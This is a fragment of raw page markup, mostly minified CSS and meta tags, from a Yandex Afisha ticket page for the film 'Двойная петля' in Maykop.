(max-width:1280px){.yJT8mA{margin-left:17px;margin-right:17px}}.I8758w{align-items:center;display:flex;flex-direction:row;height:88px}.eHDds4{flex-wrap:nowrap;margin-right:8px;white-space:nowrap}.SoBvnC{flex-basis:100%;max-width:100%}.zI_gIj{margin:0 auto;width:400px}.HlY_mN{margin-right:9px}@media (max-width:1280px){.HlY_mN{flex:0 0 40px;margin-right:9px;overflow:hidden;text-indent:-1000px;width:40px}.HlY_mN .page-header__city-button{display:none}}.Se3PqM{--bgColor:#fff;background-color:var(--bgColor);left:0;padding-top:24px;top:0;width:100%}.Se3PqM.oyL35u{position:absolute}.Se3PqM.IWMA_U{padding-top:18px}._b54OV{--bgColor:linear-gradient(128.76deg,#505add 34.4%,#be40c0 66.11%,#fba82b 96.37%)}.mGRfLU{--bgColor:#0000}.pnEpTd{--bgColor:#fff}.LX0sRx{display:grid;grid-template-columns:73.75% 26.25%;margin-left:30px;margin-right:30px}.LX0sRx.FRi9Fd{grid-template-columns:72px 74.17% 19.83%}@media (max-width:1280px){.LX0sRx{margin-left:17px;margin-right:17px}}.sgYHFG{padding-left:24px}.HObUcs{align-items:flex-start;display:flex;justify-content:flex-end}.vK0r0E{display:inline-block;font-size:16px;margin-left:auto;width:-moz-fit-content;width:fit-content}._Krt27{align-items:flex-start;display:flex;justify-content:space-between;width:72px}button.qzGf4I>div{height:24px;width:24px}.XIjIJV{--btn-border-color:#0000;background:var(--btn-bg);border:1px solid var(--btn-border-color);border-radius:var(--btn-border-radius);box-shadow:none;box-sizing:border-box;color:var(--btn-color);cursor:pointer;font-family:Ys Text,sans-serif;font-size:var(--btn-font-size);line-height:var(--btn-line-height);margin:0;outline:0;overflow:hidden;padding:var(--btn-padding-block) var(--btn-padding-inline);position:relative;text-overflow:ellipsis;-webkit-user-select:none;user-select:none;white-space:nowrap;-webkit-tap-highlight-color:rgba(0,0,0,0);transition:background-color .2s ease}.ETvhq6,.XIjIJV{align-items:center;display:inline-flex;justify-content:center}.cHZzro,.s5UbgQ{text-decoration:none}.s5UbgQ{height:var(--btn-height);width:var(--btn-width)}.wk5dTH{font-weight:lighter}.t__AN5{font-weight:400}.ilHXxx{font-weight:700}.XmnwVo{font-weight:bolder}.WTKjFO{font-weight:100}.OYtFOJ{font-weight:200}.lGgosn{font-weight:300}.H55Tgc{font-weight:400}.VZC7jw{font-weight:500}.aMn3Ps{font-weight:600}.Oxrl5J{font-weight:700}.XRUyA2{font-weight:800}.DQiuGC{font-weight:900}.q1BMcI{--btn-color:#000;--btn-bg:#fff500}.q1BMcI:hover:not(.rptaH9){--btn-bg:#f9e900}.q1BMcI:active:not(.jCFFnf),.q1BMcI:focus:not(.RUfjws){--btn-bg:#f5e100}.q1BMcI.rezX6m,.q1BMcI:disabled{--btn-color:#b3b3b3;--btn-bg:#ededed;cursor:default}.L7_8XX{--btn-color:#000;--btn-bg:#ededed}.L7_8XX:hover:not(.rptaH9){--btn-bg:#e5e5e5}.L7_8XX:active:not(.jCFFnf),.L7_8XX:focus:not(.RUfjws){--btn-bg:#d9d9d9}.L7_8XX.rezX6m,.L7_8XX[disabled]{--btn-color:#b3b3b3;--btn-bg:#ededed;cursor:default}.Cx2_tA{--btn-color:#fff;--btn-bg:#333}.Cx2_tA:hover:not(.rptaH9){--btn-bg:#4c4c4c}.Cx2_tA:active:not(.jCFFnf),.Cx2_tA:focus:not(.RUfjws){--btn-bg:#666}.Cx2_tA.rezX6m,.Cx2_tA[disabled]{--btn-color:#b3b3b3;--btn-bg:#ededed;cursor:default}.fPwnfk{--btn-color:#000;--btn-bg:#fff;--btn-border-color:#d9d9d9}.fPwnfk:active:not(.jCFFnf),.fPwnfk:focus:not(.RUfjws),.fPwnfk:hover:not(.rptaH9){--btn-bg:#fff}.fPwnfk.rezX6m,.fPwnfk[disabled]{--btn-color:#b3b3b3;--btn-bg:#ededed;cursor:default}.j0vuAC.cHZzro{--btn-padding-block:5px;--btn-padding-inline:12px;--btn-border-radius:12px;--btn-font-size:14px;--btn-line-height:18px}.w1OSOD.cHZzro{--btn-padding-block:7px;--btn-padding-inline:20px;--btn-border-radius:20px;--btn-font-size:14px;--btn-line-height:18px}.BZUify.cHZzro{--btn-padding-block:11px;--btn-padding-inline:24px;--btn-border-radius:24px;--btn-font-size:14px;--btn-line-height:18px}.CyyEgp.cHZzro{--btn-padding-block:14px;--btn-padding-inline:24px;--btn-border-radius:24px;--btn-font-size:16px;--btn-line-height:20px}.rv49y5.cHZzro{--btn-padding-block:18px;--btn-padding-inline:24px;--btn-border-radius:28px;--btn-font-size:16px;--btn-line-height:20px}.j0vuAC.s5UbgQ{--btn-padding-block:6px;--btn-padding-inline:6px;--btn-border-radius:14px;--btn-height:28px;--btn-width:28px}.w1OSOD.s5UbgQ{--btn-padding-block:8px;--btn-padding-inline:8px;--btn-border-radius:16px;--btn-height:32px;--btn-width:32px}.BZUify.s5UbgQ{--btn-padding-block:8px;--btn-padding-inline:8px;--btn-border-radius:20px;--btn-height:40px;--btn-width:40px}.CyyEgp.s5UbgQ{--btn-padding-block:12px;--btn-padding-inline:12px;--btn-border-radius:24px;--btn-height:48px;--btn-width:48px}.rv49y5.s5UbgQ{--btn-padding-block:16px;--btn-padding-inline:16px;--btn-border-radius:28px;--btn-height:56px;--btn-width:56px}.QIVKPI.cHZzro{width:100%}.Z559gF{display:flex;flex-direction:row;gap:6px}.AELt48{background-position:50%;background-size:cover;border-radius:var(--size);cursor:pointer;display:inline-block;flex-shrink:0;height:var(--size);text-decoration:none;width:var(--size)}.AELt48:not(.GBeL34){background-image:url([data-uri])}.GBeL34{background-image:url([data-uri])}.YY0IRf{align-items:center;box-sizing:border-box;cursor:pointer;display:flex;flex:1 0 auto;height:var(--size);padding-top:2px;text-decoration:none}.sogMGo{height:var(--imageHeight);width:var(--imageWidth)}.RdDbvC{--size:28px;--imageWidth:160px;--imageHeight:23px}.krB15N{--size:32px;--imageWidth:184px;--imageHeight:27px}.C03okv{cursor:default}.pRitWO{--color-default:#000c;--color-themed:#ffffffb3;--active-color-default:#000;--active-color-themed:#fff;--active-bg-color-default:#00000012;--active-bg-color-themed:#ffffff3d;list-style-type:none;margin:0;padding-left:15px}.pRitWO:first-child{padding-left:0}.pRitWO.x9KZxo{padding-left:4px}.pRitWO.x9KZxo .n6sLal{line-height:32px;padding-left:13px;padding-right:13px}.pRitWO.x9KZxo .LUPgbv{margin-left:4px}.pRitWO.AgMd2X{padding-left:0}.pRitWO.AgMd2X:last-child{padding-right:0}.pRitWO.AgMd2X .rEiUuP:hover .n6sLal{background:none}.pRitWO.AgMd2X:not(.x9KZxo) .n6sLal{line-height:20px}.pRitWO.AgMd2X .n6sLal{color:#000;font-size:14px;font-weight:500;padding-left:0;padding-right:20px}.pRitWO.AgMd2X .n6sLal.Vc_N_P{background:none}.pRitWO:not(.AgMd2X) .n6sLal{color:var(--color-default)}.pRitWO:not(.AgMd2X) .n6sLal.BauqmG{padding-left:0}.pRitWO:not(.AgMd2X) .n6sLal.Vc_N_P{color:var(--active-color-default)}.pRitWO:not(.AgMd2X) .n6sLal.Vc_N_P,.pRitWO:not(.AgMd2X) .rEiUuP:hover .n6sLal{background-color:var(--active-bg-color-default)}.pRitWO:not(.AgMd2X).iuV1L8 .n6sLal,.pRitWO:not(.AgMd2X).y12IlM .n6sLal{color:var(--color-themed)}.pRitWO:not(.AgMd2X).iuV1L8 .n6sLal.Vc_N_P,.pRitWO:not(.AgMd2X).iuV1L8 .rEiUuP:hover .n6sLal,.pRitWO:not(.AgMd2X).y12IlM .n6sLal.Vc_N_P,.pRitWO:not(.AgMd2X).y12IlM .rEiUuP:hover .n6sLal{background-color:var(--active-bg-color-themed);color:var(--active-color-themed)}.w8eFZk{white-space:nowrap}.rEiUuP{display:inline-block}.n6sLal{align-items:center;border-radius:18px;cursor:pointer;display:flex;font-size:16px;font-weight:400;line-height:36px;padding-left:16px;padding-right:16px;text-decoration:none;transition:background-color .15s ease;white-space:nowrap}.Dv5rtC .YE2LON{order:1;padding-left:13px}.Dv5rtC .LUPgbv{order:2;padding-right:0}.YE2LON{font-variant-numeric:normal;order:2}.LUPgbv{box-sizing:border-box;display:flex;height:24px;justify-content:center;margin-left:6px;margin-right:5px;order:1;width:24px}.Hb6a3r{height:100%;width:100%}@keyframes _rx4LW{0%{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.ldwuQJ{--focus-color:var(--blue);--animation-duration:100ms;--animation-timing:ease-out;--popup-z-index:16001;margin:0;padding:0 0 0 15px;position:relative;visibility:hidden}.ldwuQJ.blyZpQ{visibility:visible}.ldwuQJ.ZQlu76,.ldwuQJ.u3HrSY,.ldwuQJ:hover{z-index:var(--popup-z-index)}.V5Bl4T{border-radius:18px;display:inline-block;transition:box-shadow .15s ease}.V5Bl4T:focus-visible{box-shadow:0 0 0 2px var(--focus-color)}.jU51MB{display:none}.jU51MB.DLhzbj{animation:_rx4LW var(--animation-duration) forwards var(--animation-timing);display:block;opacity:0;z-index:var(--popup-z-index)}.B5s8iD{--popup-bg:var(--white);--popup-link-color:var(--opacity-black-80);--active-popup-bg-color:var(--opacity-black-7);background:var(--popup-bg);border-radius:12px;box-shadow:0 10px 40px var(--opacity-black-40);margin-top:10px;padding:10px 0;position:absolute;right:0;top:100%;width:200px;z-index:16001}.B5s8iD.xWqcNe{--popup-bg:#141414cc;--popup-link-color:var(--opacity-white-70);--active-popup-bg-color:var(--opacity-white-20)}.B5s8iD.Seyn_n{--popup-bg:var(--white);--popup-link-color:var(--opacity-black-80);--active-popup-bg-color:var(--opacity-black-7)}.B5s8iD:before{content:"";height:14px;left:0;position:absolute;top:-14px;width:100%}.EB1pAJ{list-style-type:none;margin:0;padding:0;position:relative;white-space:normal}.EB1pAJ:focus-within{z-index:16001}.jSHcPH{display:block;font-size:14px;padding:10px 16px;position:relative;text-decoration:none}.jSHcPH,.jSHcPH:hover{color:var(--popup-link-color)}.jSHcPH:hover{background:var(--active-popup-bg-color)}.u5dIv_{display:inline-block;list-style-type:none;margin:0;padding:0;white-space:nowrap}.u5dIv_:first-child{margin-left:-16px}.u5dIv_.G0Z1Aw:first-child{margin-left:-8px}.lmE98i{--color:#000c;--color-active:#000;--bg-color-active:#00000012;border-radius:18px;color:var(--color);cursor:pointer;display:block;font-family:YS Text,Arial,sans-serif;font-size:16px;font-weight:400;line-height:32px;padding:0 16px;text-align:left;text-decoration:none!important;transition:background-color .15s ease;white-space:nowrap;-webkit-font-smoothing:antialiased}.lmE98i.G0Z1Aw{font-weight:500;padding:0 8px}.lmE98i:hover,.rlN5O2{background-color:var(--bg-color-active);color:var(--color-active)}.E0qHiV,.EbdgSP{--color:#ffffffb3;--color-active:#fff;--bg-color-active:#ffffff3d}.H6gXdN{font-family:YS Text,Arial,sans-serif;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-size-adjust:100%}.GAU3kV{align-items:center;bottom:0;display:flex;justify-content:center;left:0;padding:0 40px;position:absolute;right:0;top:0}.pLBe07{display:inline-block;max-width:100%;opacity:1;overflow:hidden;text-overflow:ellipsis;transition:transform .3s,opacity .1s,color .3s;will-change:transform}.LmcaTJ{opacity:0}.aHUlk_{display:flex;flex-direction:column;height:40px}.aHUlk_,.yTRuWL{position:relative}.yTRuWL{height:0}.ZIHI_d{position:absolute;top:8px;width:100%;z-index:20}.kLCN51{align-items:center;display:flex}.FCQ8rg{background:#0000;border:none;margin:0;outline:none;padding-left:12px;text-align:inherit;width:auto;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit;-webkit-appearance:none}.touch .aHUlk_{background:#fff;height:100vh;left:0;position:fixed;right:0;top:0;z-index:16001}.touch .kLCN51{padding:16px 16px 0}.LNGWMx{background:#fff;padding:12px 0;width:100%}.LNGWMx .adfox,.LNGWMx .adfox>a{margin:0 auto}.LNGWMx:not(.TtGMNq){border-radius:12px;box-shadow:0 10px 40px #0000003d}.VNxj2_{display:flex;justify-content:center;padding:40px}.ASt0kk{padding:8px 40px 12px}.WoI3eA{list-style-type:none;margin:0;padding:0}.SYUbp3{cursor:pointer;opacity:.8;padding:4px 40px;white-space:normal}.SYUbp3:hover{opacity:1}.f1OOQD{display:inline-block;padding:4px 0;text-decoration:none;width:100%}.touch .ASt0kk{padding-left:16px;padding-right:16px}.touch .SYUbp3{padding:4px 16px}.Sa_9R8{--root-padding:0 6px 0 3px;--icon-margin:0 3px 0 0;align-items:center;background:linear-gradient(90deg,#ff5c4d,#eb469f 26.56%,#8341ef 75%,#3f68f9);border-radius:96px;display:flex;height:20px;justify-content:center;padding:var(--root-padding);text-decoration:none}.Sa_9R8.jecvWC{--root-padding:0 3px 0 5px;--icon-margin:0 0 0 2px}.Zyeyud{height:14px;margin:var(--icon-margin);width:14px}.BaQx3Q,.Zyeyud{box-sizing:border-box}.BaQx3Q{height:12px;padding:0 1px;width:36px}.Gnq_9H{color:#fff;font-family:YS Text,Arial,sans-serif;font-feature-settings:"pnum" on,"lnum" on;font-size:14px;font-style:normal;font-variant-numeric:lining-nums proportional-nums;font-weight:500;line-height:18px;padding-top:1px}.bgAMkO{height:130px;min-width:40px;overflow:hidden;position:relative;z-index:1}.Wklpad .bxfCUC{transform:translateY(-100%) translateY(18px);transition-delay:.1s}.Wklpad .q6A_Co{opacity:1;transform:translateZ(0)}.q0Sj1U{visibility:hidden}.bxfCUC{left:0;position:absolute;top:112px;transform:none;transition:transform .3s ease}.Jw6hE0{margin-right:5px}.Qs1qVz{list-style-type:none;margin:0;padding:0}.q6A_Co{margin:10px 0 0;opacity:0;text-decoration:none;transform:translate3d(0,10px,0);transition:opacity .2s ease,transform .2s ease;white-space:nowrap}.IPBNg1,.q6A_Co{align-items:center;display:flex}.IPBNg1{cursor:pointer;list-style-type:none;margin:0;padding:0}.imWm60{display:flex}.kJ2V9B{display:inline-flex;flex:none;margin-bottom:20px;margin-right:0;min-width:122px;vertical-align:top;white-space:nowrap;width:100%}@media (min-width:1280px){.kJ2V9B{margin-right:0;min-width:0;width:50%}}.touch .A89kFa{display:flex;flex-direction:column}.desktop .kJ2V9B{margin-bottom:10px;margin-right:26px;width:auto}.pWrbwp{align-items:center;display:flex;margin-top:12px}.po7bYJ{background:#202020;border:0;border-radius:54px;color:#fff;cursor:pointer;flex:none;font-family:YS Text,Arial,sans-serif;height:46px;margin:0 0 18px;outline:none;padding:0 32px}.touch .pWrbwp{flex-direction:column}.touch .po7bYJ{width:100%}.touch .ZbJJ3V{align-self:flex-start;display:flex;flex-direction:column;margin-bottom:24px;width:100%;width:auto}.MyWmPC{align-items:center;background-color:#000;border-radius:8px;box-sizing:border-box;display:flex;font-family:var(--main-font-family);gap:4px;padding:6px 0 6px 16px;position:relative;text-decoration:none;transition:.15s ease-in-out;width:136px;z-index:4}.MyWmPC:hover{background-color:#1a1a1a}.xN_b69{align-items:flex-start;display:flex;flex-direction:column}.z4wSLv{color:grey;font-size:10px;font-variant-numeric:lining-nums proportional-nums;line-height:12px}.jaqOei,.z4wSLv{font-weight:500;white-space:nowrap}.jaqOei{color:#fff;font-size:14px;font-variant-numeric:lining-nums proportional-nums;letter-spacing:-.14px;line-height:18px}.Z7kJjd{align-items:center;color:#00000080;display:flex;font-size:12px;font-weight:400;height:16px;justify-content:center;line-height:16px;margin:0;padding:0;text-align:center}.TX4Br7{background-image:url([data-uri]);height:12px;margin:0 0 0 4px;padding:0;width:42px}.yKvn5V{color:var(--white);display:flex;font-family:var(--font-family-primary);position:relative}@media (min-width:1280px){.yKvn5V:not(.L1mIGg) .Ej6MjQ:not(:only-child){margin-right:46px}.yKvn5V:not(.L1mIGg) .Iwb5V4{font-size:var(--space-12);line-height:var(--space-14);margin-bottom:var(--space-1)}.yKvn5V:not(.L1mIGg) .HdwQS4{font-size:var(--space-4);line-height:var(--space-6)}}.Rj0Bli{align-items:center;color:inherit;display:flex;outline:0;text-decoration:none;touch-action:manipulation;transition:color .15s ease-in-out}.Ej6MjQ{cursor:pointer}@media (min-width:960px){.Ej6MjQ:not(:only-child){margin-right:var(--space-8)}}@media (max-width:960px){.Ej6MjQ{display:flex;flex-direction:column;margin-right:38px}}.Iwb5V4{--user-rating-value-fz:var(--space-11);--user-rating-value-lh:var(--space-10);display:block;font-size:var(--user-rating-value-fz);font-weight:var(--weight-700);line-height:var(--space-10);margin-bottom:var(--space-2)}@media (max-width:960px){.Iwb5V4{--user-rating-value-fz:34px;--user-rating-value-lh:42px;margin-bottom:0;margin-right:var(--space-3)}}.HdwQS4{--user-rating-label-fz:var(--space-4);--user-rating-label-lh:var(--space-6);color:var(--white);display:block;font-size:var(--user-rating-label-fz);line-height:var(--user-rating-label-lh)}@media (max-width:960px){.HdwQS4{--user-rating-label-fz:15px;--user-rating-label-lh:18px;margin-bottom:var(--space-1)}}.GCLKQi{--user-rating-count-opacity:0.6;--user-rating-count-fz:14px;--user-rating-count-lh:var(--space-5);font-size:var(--user-rating-count-fz);line-height:var(--user-rating-count-lh);opacity:var(--user-rating-count-opacity)}@media (max-width:960px){.GCLKQi{--user-rating-count-opacity:0.5;--user-rating-count-fz:13px;--user-rating-count-lh:var(--space-4);white-space:nowrap}}.kypRBM{display:flex}.kypRBM.xmVuuQ,.lFYpcv{flex-direction:column}.lFYpcv{display:flex}.QA1CIL{color:var(--white)}.QQiEs_{color:#f93e55}.UHsyjX{color:#f60}.IfLZHQ{color:#30d664}.f6EcXk{align-items:center;background:#00000008;border-radius:16px;box-sizing:border-box;color:#000c;display:flex;justify-content:space-between;margin:24px 0;max-width:940px;padding:40px}.Xvv7kw{margin-right:5px}.I0j7Pe{width:max-content}.ntaHQS{display:flex;justify-content:space-around;width:264px}.SwKBNA{display:flex;justify-content:space-between;width:465px}.PgwFor{display:flex;flex-direction:column}.ntaHQS .PgwFor{align-items:center}.SwKBNA .PgwFor{width:200px}.TBlyX3{font-size:24px;font-weight:700;line-height:32px}.WYhTDa{font-size:20px;font-weight:700;line-height:28px}.EjOsSa{font-size:16px;line-height:24px;margin-top:4px}.mnluK3{height:1px;margin:20px 0;width:100%}.ggx9Vg,.mnluK3{background:#0000001f}.ggx9Vg{align-self:stretch;padding:20px 0;width:1px}.nzcdEP{flex-direction:column;margin:30px 0 0;padding:20px 32px}.nzcdEP .TBlyX3{font-size:20px}.nzcdEP .WYhTDa{font-size:16px;line-height:24px}.nzcdEP .EjOsSa{font-size:12px;line-height:16px;max-width:100%}.nzcdEP .SwKBNA,.nzcdEP .ntaHQS{width:100%}.nzcdEP .SwKBNA{align-self:flex-start;flex-direction:column}.nzcdEP .SwKBNA .PgwFor{align-items:flex-start;margin-top:20px;width:unset}.nzcdEP .SwKBNA .PgwFor:first-child{margin-top:0}.oN7Xxc{bottom:17px;display:flex;justify-content:center;left:0;margin:auto;position:fixed;right:0;z-index:1000}.NS43Fy{align-items:center;-webkit-backdrop-filter:blur(48px);backdrop-filter:blur(48px);background-color:#0009;border-radius:100px;box-sizing:border-box;color:#fff;font-family:Gotham,YS Text,Arial,sans-serif;font-style:normal;gap:32px;height:72px;padding:16px 16px 16px 20px;width:684px}.NS43Fy,.rzm299{display:inline-flex}.rzm299{align-items:flex-end;background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/341fc1930fbc4eaf353b.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:40px;width:157px}.rzm299.d_OEfE{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/e9fb0058930ca194e915.svg);width:143px}.MHH7_C{background-color:#fff;height:100%;opacity:.2;width:2px}.AJ28zF{align-self:center;font-size:10.3px;font-style:normal;font-weight:500;line-height:12px;margin-left:-1px;text-align:right}.l5serU{font-size:33px;text-align:center}.l5serU,.oGRq5L{font-weight:500;line-height:40px}.oGRq5L{font-size:28px}.vD2P0l{padding:11px 24px}.QNDuO5{color:var(--monochrome-black,#000);font-family:YS Text;font-size:14px;font-style:normal;font-variant-numeric:lining-nums proportional-nums;font-weight:500;letter-spacing:-.14px;line-height:18px;text-align:center}@media screen and (max-width:768px){.oN7Xxc{bottom:16px;padding:0 21px;width:auto}.NS43Fy{bottom:16px;gap:16px;height:48px;justify-content:space-between;padding:8px 8px 8px 16px;width:100%}.AJ28zF{font-size:8px}.l5serU{font-size:26px}.oGRq5L{font-size:22px}.MHH7_C,._3uNdlJ{display:none}.rzm299{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/99740871c2bbc02a8152.svg);height:32px;width:126px}.rzm299.d_OEfE{background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/907a07e23b1316ae7885.svg);width:114px}.vD2P0l{padding:7px 20px}}.qP7yLN{bottom:100px}.yx26qp{padding-top:14px}.yx26qp:empty{padding-top:0}.EAN8xY{display:inline-block}
/*# sourceMappingURL=event.desktop.modern.css.map*/</style><link rel="shortcut icon" href="/favicon.ico?v=1" sizes="16x16 24x24 32x32 48x48 64x64"/><link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57.png?v=1" sizes="57x57"/><link rel="apple-touch-icon" href="/apple-touch-icon-180x180.png?v=1" sizes="180x180"/><link rel="apple-touch-icon" href="/apple-touch-icon-152x152.png?v=1" sizes="152x152"/><link rel="apple-touch-icon" href="/apple-touch-icon-144x144.png?v=1" sizes="144x144"/><link rel="apple-touch-icon" href="/apple-touch-icon-120x120.png?v=1" sizes="120x120"/><link rel="apple-touch-icon" href="/apple-touch-icon-114x114.png?v=1" sizes="114x114"/><link rel="apple-touch-icon" href="/apple-touch-icon-76x76.png?v=1" sizes="76x76"/><link rel="apple-touch-icon" href="/apple-touch-icon-72x72.png?v=1" sizes="72x72"/><link rel="apple-touch-icon" href="/apple-touch-icon-57x57.png?v=1" sizes="57x57"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="format-detection" content="telephone=no"/><meta name="robots" content="noindex"/><meta name="geo.placename" content="Maykop, Russia"/><meta name="geo.position" content="44.60668;40.105853"/><meta name="geo.region" content="RU-"/><meta name="ICBM" content="44.60668,40.105853"/><link rel="canonical" href="https://afisha.yandex.ru/maykop/cinema/dvoinaia-petlia"/><link rel="alternate" href="https://afisha.yandex.ru/maykop/cinema/dvoinaia-petlia" hreflang="ru-RU"/><link rel="alternate" href="https://afisha.yandex.kz/maykop/cinema/dvoinaia-petlia" hreflang="ru-KZ"/><link rel="alternate" href="https://afisha.yandex.by/maykop/cinema/dvoinaia-petlia" hreflang="ru-BY"/><link rel="alternate" href="https://afisha.yandex.ru/maykop/cinema/dvoinaia-petlia" hreflang="x-default"/><title>Двойная петля – купить билеты в кино в Майкопе – Яндекс Афиша</title><meta name="description" content="Фильм «Двойная петля»: билеты на фильм и расписание сеансов в кинотеатрах Майкопа. Рейтинг, трейлеры, фото, дата премьеры. Полная афиша кинотеатров Майкопа, премьеры недели. Покупайте билеты онлайн в кино и на другие мероприятия 2026 года на Яндекс Афише." id="1"/><meta property="og:title" content="Двойная петля – купить билеты в кино в Майкопе – Яндекс Афиша" id="3"/><meta property="og:description" content="Фильм «Двойная петля»: билеты на фильм и расписание сеансов в кинотеатрах Майкопа. Рейтинг, трейлеры, фото, дата премьеры. Полная афиша кинотеатров Майкопа, премьеры недели. Покупайте билеты онлайн в кино и на другие мероприятия 2026 года на Яндекс Афише." id="5"/><meta property="vk:image" content="https://avatars.mds.yandex.net:443/get-afishanew/28638/afbb7e34-b114-402b-91db-b199d3b500ab/1020x456_wmark_tickets" id="6"/><meta property="og:image" content="https://avatars.mds.yandex.net:443/get-afishanew/28638/afbb7e34-b114-402b-91db-b199d3b500ab/1200x628_wmark_tickets" id="7"/><meta property="og:image:width" content="1200" id="8"/><meta property="og:image:height" content="628" id="9"/><meta property="og:type" content="website" id="10"/><meta property="og:url" content="https://afisha.yandex.ru/maykop/cinema/dvoinaia-petlia" id="11"/><meta property="og:site_name" content="Яндекс Афиша" id="12"/><meta property="twitter:card" content="summary_large_image" id="13"/><meta property="twitter:image" content="https://avatars.mds.yandex.net:443/get-afishanew/28638/afbb7e34-b114-402b-91db-b199d3b500ab/1200x628_wmark_tickets" id="14"/><meta property="twitter:title" content="Двойная петля – купить билеты в кино в Майкопе – Яндекс Афиша" id="15"/><meta property="twitter:description" content="Фильм «Двойная петля»: билеты на фильм и расписание сеансов в кинотеатрах Майкопа. Рейтинг, трейлеры, фото, дата премьеры. Полная афиша кинотеатров Майкопа, премьеры недели. Покупайте билеты онлайн в кино и на другие мероприятия 2026 года на Яндекс Афише." id="16"/><style nonce="4AuQIGIVH2/3Y2y4cma0VA==" data-styled="true" data-styled-version="5.3.3">.iktVOW{box-sizing:border-box;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:20px;margin-left:-1px;}/*!sc*/
@media print{.iktVOW{-webkit-print-color-adjust:exact;}}/*!sc*/
@media (min-width:360px){.iktVOW{height:28px;margin-left:0;}}/*!sc*/
data-styled.g1[id="StyledLogo-sc-1172ufy-0"]{content:"iktVOW,"}/*!sc*/
.gcdqCb{width:26px;height:26px;position:absolute;top:0;left:0;}/*!sc*/
data-styled.g2[id="Link-sc-1172ufy-1"]{content:"gcdqCb,"}/*!sc*/
.bBUBHR{position:static;background-image:url(https://yastatic.net/s3/afisha-frontend/static/_/4dbabeeb03c251c98751.svg);background-size:contain;background-repeat:no-repeat;margin-right:4px;display:none;}/*!sc*/
@media (min-width:360px){.bBUBHR{display:block;}}/*!sc*/
data-styled.g3[id="LogoImage-sc-1172ufy-2"]{content:"bBUBHR,"}/*!sc*/
.jnXMle{display:block;}/*!sc*/
data-styled.g4[id="Img-sc-1172ufy-3"]{content:"jnXMle,"}/*!sc*/
.ePltIX{margin-left:3px;margin-top:0;white-space:nowrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g6[id="AfishaLink-sc-1172ufy-5"]{content:"ePltIX,"}/*!sc*/
.dxhnAU{color:rgba(0,0,0,1);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:16px;font-weight:500;line-height:24px;}/*!sc*/
.ewVDXG{color:rgba(255,255,255,1);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:16px;font-weight:500;line-height:24px;}/*!sc*/
.hWdCGr{color:rgba(0,0,0,0.8);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:16px;font-weight:500;line-height:24px;}/*!sc*/
.gNfaZf{color:rgba(0,0,0,1);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:14px;font-weight:400;line-height:20px;}/*!sc*/
.igKmou{color:rgba(0,0,0,1);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:12px;font-weight:400;line-height:18px;}/*!sc*/
.evvgCM{color:rgba(0,0,0,0.5);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:12px;font-weight:400;line-height:18px;}/*!sc*/
.hwaITC{color:rgba(0,0,0,1);font-family:'YS Text',Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:24px;font-weight:500;line-height:32px;}/*!sc*/
data-styled.g29[id="Text-sc-1749owy-0"]{content:"dxhnAU,ewVDXG,hWdCGr,gNfaZf,igKmou,evvgCM,hwaITC,"}/*!sc*/
.iNNlnh{width:50%;text-align:left;}/*!sc*/
data-styled.g30[id="Group-sc-5sq6de-0"]{content:"iNNlnh,"}/*!sc*/
.bLJXLE{margin-bottom:21px;}/*!sc*/
data-styled.g31[id="GroupTitle-sc-5sq6de-1"]{content:"bLJXLE,"}/*!sc*/
.hQRBZj{list-style-type:none;padding:0;margin:0;max-height:100%;text-align:left;-webkit-transition:max-height 0.3s ease-out;transition:max-height 0.3s ease-out;overflow:hidden;}/*!sc*/
data-styled.g32[id="List-sc-5sq6de-2"]{content:"hQRBZj,"}/*!sc*/
.blsaEY{list-style-type:none;padding:0;margin:0 0 16px;font-size:14px;}/*!sc*/
data-styled.g33[id="Item-sc-5sq6de-3"]{content:"blsaEY,"}/*!sc*/
.cTCeOO{-webkit-text-decoration:none;text-decoration:none;outline:0;color:rgba(0,0,0,0.5);}/*!sc*/
.cTCeOO:hover{color:#f00;}/*!sc*/
data-styled.g34[id="Link-sc-5sq6de-4"]{content:"cTCeOO,"}/*!sc*/
.bXfPWS{width:100%;}/*!sc*/
data-styled.g45[id="Root-sc-1vgowzv-0"]{content:"bXfPWS,"}/*!sc*/
.bwEuLD{position:relative;margin:0 10px 18px 0;box-sizing:border-box;}/*!sc*/
data-styled.g46[id="InputRoot-sc-4zlz73-0"]{content:"bwEuLD,"}/*!sc*/
.fvBAMQ{background:#fff;border-radius:26px;height:44px;color:#000;padding:0 48px 0 20px;border:0;font-size:16px;outline:0;width:100%;box-sizing:border-box;-webkit-transition:border-color 200ms;transition:border-color 200ms;border:2px solid #fff;font-family:'YS Text',Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none;}/*!sc*/
.fvBAMQ::-webkit-input-placeholder{color:#000;opacity:0.5;}/*!sc*/
.fvBAMQ::-moz-placeholder{color:#000;opacity:0.5;}/*!sc*/
.fvBAMQ:-ms-input-placeholder{color:#000;opacity:0.5;}/*!sc*/
.fvBAMQ::placeholder{color:#000;opacity:0.5;}/*!sc*/
.fvBAMQ::-ms-clear,.fvBAMQ::-ms-reveal{display:none;width:0;height:0;}/*!sc*/
